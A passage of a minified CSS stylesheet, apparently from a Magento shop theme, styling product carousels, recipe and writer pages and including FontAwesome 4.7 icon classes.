auto;max-width:1392px}.meadows-viewed-products-grid .product-item-name{font:500 18px Montserrat,sans-serif}.meadows-viewed-products-grid .block-title{text-align:center}.meadows-viewed-products-grid .block-title>strong{color:#031D44}.meadows-viewed-products-grid .slick-slide{margin:0 10px}.meadows-viewed-products-grid .slick-prev{background:url('../../frontend/Meadows/base/en_GB/Mageside_RecentlyViewed/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;left:-18px;top:47%}.meadows-viewed-products-grid .slick-next{background:url('../../frontend/Meadows/base/en_GB/Mageside_RecentlyViewed/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;transform:rotate(180deg);right:-19px;top:42%}.meadows-viewed-products-grid .slick-prev,.meadows-viewed-products-grid .slick-next{height:45px;width:45px}.meadows-viewed-products-grid .slick-prev::before,.meadows-viewed-products-grid .slick-next::before,.meadows-viewed-products-grid .slick-prev::after,.meadows-viewed-products-grid .slick-next::after{content:none}.meadows-viewed-products-grid .slick-dots{padding-top:9px;padding-bottom:46px}.meadows-viewed-products-grid .slick-dots li{height:11px;margin:0 20px;width:11px}.meadows-viewed-products-grid .slick-dots li.slick-active{height:16px;width:17px}.meadows-viewed-products-grid .slick-dots li.slick-active button,.meadows-viewed-products-grid .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.meadows-viewed-products-grid .slick-dots li.slick-active .action-gift{background-color:#FFF;height:16px;width:16px}.meadows-viewed-products-grid .slick-dots li button,.meadows-viewed-products-grid .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.meadows-viewed-products-grid .slick-dots li .action-gift{background-color:#031D44;border:2px solid #031D44;height:11px;width:11px}.meadows-viewed-products-grid .slick-track{margin-left:0;margin-right:0}.meadows-viewed-products-grid .product-item-description{display:none}.recipe-recipe-view .page-wrapper{min-height:auto}.recipe-recipe-view .page-wrapper .gallery-placeholder__image{height:auto;max-height:100%;max-width:100%;position:relative}.recipe-search{width:40%;margin:auto;float:none;z-index:0}.recipe-search .recipe-search_content .form{position:relative}.recipe-search .recipe-search_content .form button,.recipe-search .recipe-search_content .form .cart.table-wrapper .actions-toolbar>.action,.recipe-search .recipe-search_content .form .action-gift{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:10px;top:0;z-index:1}.recipe-search .recipe-search_content .form button:before,.recipe-search .recipe-search_content .form .cart.table-wrapper .actions-toolbar>.action:before,.recipe-search .recipe-search_content .form .action-gift:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-recipe-search{min-height:65px}.writer-page-wrap{margin-top:20px}.writer-page-wrap .writer-page-info{display:flex;position:relative;text-align:center;min-height:400px;flex-direction:column;justify-content:center;background-repeat:no-repeat;background-position:center;background-size:cover}.writer-page-wrap .writer-page-info .writer-info__social-link{position:absolute;top:20px;right:15px;background:rgba(255,255,255,0.5);border-radius:7px;overflow:hidden}.writer-page-wrap .writer-page-info .writer-info__social-link ul{display:flex;align-items:center;padding:0;margin:0}.writer-page-wrap .writer-page-info .writer-info__social-link ul li{list-style-type:none;margin:0;padding:5px 5px 0 5px}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:hover{background:#fff}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:last-child{line-height:50px;padding:5px}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:last-child a:hover{text-decoration:none}.writer-page-wrap .writer-page-info .writer-info__social-link ul .writer-website-title-link{white-space:nowrap}.writer-page-wrap .writer-page-info .writer-info__nickname{font-size:40px;text-transform:capitalize}.writer-page-wrap .writer-page-info .writer-info__about-writer{font-size:15px;line-height:1.3;font-weight:bold;padding:0 30px}.recipe-filters{display:flex;margin-top:20px}.recipe-filters .control{display:flex;margin:auto;flex-wrap:wrap}.recipe-filters .control select{flex-grow:1;width:180px;margin:0 10px 20px 10px;position:relative}.writer-info{clear:both;position:relative;top:0;right:0;margin:auto;left:0;bottom:0}.writer-info .writer-content{display:flex;flex-direction:column;align-items:center;padding-top:2rem}.writer-info .modal{background-color:white;margin:auto;padding:5px;border:1px solid #dedede;border-radius:7px;z-index:999;position:absolute;left:19%}.writer-info .modal .triangle{background:#fff;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);left:38%;top:-6px;width:10px;height:10px;border-left:1px solid #dedede;border-top:1px solid #dedede;position:absolute}.writer-info .modal .modal-content{display:flex;padding-top:20px}.writer-info .modal .modal-content .writer-left-col-popup{width:100%;display:flex;flex-direction:column;align-items:center}.writer-info .modal .modal-content .writer-right-col-popup ul{padding:0 20px 0 0;text-align:justify;padding-left:10px}.writer-info .modal .modal-content .writer-right-col-popup ul li{list-style-type:none}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child{text-align:right}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child a{background:url('../../frontend/Meadows/base/en_GB/Mageside_Recipe/images/recipe/share.svg') no-repeat;background-size:contain;background-position:100%}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child a span{padding-right:2.5rem;white-space:nowrap}.filter-recipe{margin:15px 0}.filter-recipe .filter-icon{flex-wrap:nowrap;display:flex;padding:0;margin:0;justify-content:center}.filter-recipe .filter-icon li{list-style-type:none;margin:0 5px 0 5px}.short-description{clear:both;width:100%;padding:2%;border-top:1px solid #c6c6c6}.recipe-short-description{display:flex;flex-direction:column;text-align:justify}.recipe-short-description .container-recipe-cooking{display:flex;justify-content:space-around;margin-bottom:1rem}.recipe-short-description .container-recipe-cooking .cooking{align-items:center;display:inherit}.recipe-short-description .container-recipe-cooking .cooking span{margin-left:.5rem}.recipe-short-description .button-description{display:flex;flex-direction:column;text-align:-webkit-center}.recipe-short-description .button-description button,.recipe-short-description .button-description .cart.table-wrapper .actions-toolbar>.action,.recipe-short-description .button-description .action-gift{width:max-content}.recipe-share{display:flex;flex-direction:column;align-items:center}.recipe-share ul{padding:0;margin:0;display:flex;flex-direction:row;flex-wrap:wrap;width:100%;text-align:center}.recipe-share ul li{list-style:none;margin:0 5px 0 0;flex-grow:1}.recipe-share ul li a{color:#666;text-decoration:none;font-weight:600;letter-spacing:.05em;text-transform:uppercase;font-size:1.4rem;padding:2px 0}.recipe-share ul li a:hover{color:#333;cursor:pointer}.recipe-share ul li a i{font-size:16px;margin-right:2px}.block-ingredients-method{margin-bottom:50px}.block-ingredients-method .block-title-ingredients-method{border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.block-ingredients-method .block-title-ingredients-method strong{font-size:2.2rem;font-weight:300}.block-ingredients-method .recipe-extended-description{display:flex}.block-ingredients-method .recipe-extended-description .recipe-ingredients{width:50vw}.block-ingredients-method .recipe-extended-description .recipe-ingredients ul{padding:0;margin:0}.block-ingredients-method .recipe-extended-description .recipe-ingredients ul li{list-style-type:none}.block-ingredients-method .recipe-extended-description .recipe-method{width:50vw}.block-ingredients-method .recipe-extended-description .recipe-method ol{padding-left:1.5rem;margin:0}.recipe__column .recipe__column-media{text-align:center}.recipe__column .recipe__column-media .product-video{margin-top:17px}.page-wrapper .products .block{margin-bottom:50px}.page-wrapper .products .block .recipe-block-title-products{display:flex;justify-content:space-between;border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.page-wrapper .products .block .recipe-block-title-products strong{font-size:2.2rem;font-weight:300}.block-dashboard-reviews{margin-bottom:50px}.block-dashboard-reviews .block-title-reviews{border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.block-dashboard-reviews .block-title-reviews strong{font-size:2.2rem;font-weight:300}.page-main .abc-menu{text-align:left;text-align-last:left;text-decoration:none;font-size:1.9rem;cursor:pointer;margin-left:-30px;padding-right:20px}.page-main .abc-content{padding-top:3%;cursor:pointer;margin-left:-30px}.page-main .abc-content ul{padding-left:0;margin-left:-10px}.page-main .abc-content ul li{display:block;text-align:left;text-align-last:left;margin-bottom:0}.review-ingredients .cart.table-wrapper .cart>.item{border-bottom:none}@font-face{font-family:'FontAwesome';src:url('../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}